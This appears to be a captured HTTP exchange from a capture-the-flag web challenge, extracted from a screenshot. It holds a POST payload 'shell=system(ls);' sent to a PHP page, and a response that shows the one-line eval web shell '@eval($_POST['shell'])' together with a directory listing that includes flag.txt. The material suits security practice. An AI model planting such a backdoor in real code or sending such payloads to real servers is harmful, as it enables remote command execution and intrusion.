 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 111.200.241.244:53586
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Origin: http://111.200.241.244:53586
10 Content-Length: 17
11 Content-Type: application/x-www-form-urlencoded
12
13 shell=system(ls);
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 May 2022 07:38:03 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Vary: Accept-Encoding
6 Content-Length: 477
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
webshell
</title>
14 <link href="http://libs.baidu.com/bootstrap/3.0.3/css/boots
15 <style>
16 body{
17 margin-left:auto;
18 margin-right:auto;
19 margin-TOP:200PX;
20 width:20em;
21 }
22 </style>
23 </head>
24 <body>
25 <h3>
□□□□webshell□□
</h3>
26
27 flag.txt
28 index.php
29 &lt;?php @eval($_POST[&#039;shell&#039;]);?&gt;
</body>
30